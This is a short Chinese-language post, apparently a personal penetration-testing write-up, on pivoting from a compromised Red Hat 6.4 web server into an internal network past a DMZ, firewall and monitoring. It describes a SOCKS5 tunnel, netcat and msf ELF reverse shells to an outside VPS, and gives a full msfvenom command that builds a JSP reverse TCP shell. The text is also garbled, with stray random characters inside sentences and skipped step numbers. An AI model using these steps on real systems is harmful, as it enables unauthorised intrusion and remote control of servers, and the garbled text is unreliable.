linux内网渗透教程

1、linux 2.6.32-358 cpu架构(x86_64)AND发行版Red Hat Enterprise Linux Server release 6.4

2、DMZ+防火墙+行为监控,外网开放8080 8084 ...Shell具体怎么拿到的就不说了,记录下自己比较思路坎坷的一次内网渗透以作回顾:

3、服务器有utibadn用户的权限一枚

4、外网nmap得到的一些端口指纹

6、对比外网从服务器的信息,我们可以发现linux服务器受防火墙限制,外网只能通过8080访问内部,并且内部和12网者憨骆吒段的222主机建立链接,这里面内网的情况至少有两个网段以上,打算做正向代理,以它为跳板进行内网渗透(这里思路是对的,后面直接反弹的话,我的会话会被监控发现并且杀掉)

8、通过上传我的tunnl脚本,尝试建立sock5代理连接

10、Netcat编译后出现 error



12、放在后台扫为什么我这里不用他反弹一个msf 的session回来呢?(后来确认是DMZ+防火墙+监控是不行的)我开启我的服务器,尝试msf生成一个elf的反弹马去执行反弹到外网的vps

15、没什么用的提权大马。上传php脚本看下,发现不支持php。编译的反弹工具都无法使用。换了另一种脚本反弹msfvenom 幻腾寂埒-p java/jsp_jsp_shell_reverse_tcp LHOST=xxx.xxx.xxx.xxxLPORT=2333 -f raw>shell.jsp这里直接生成一个shell.jsp,本想上传执行直接返回meterpreter session的。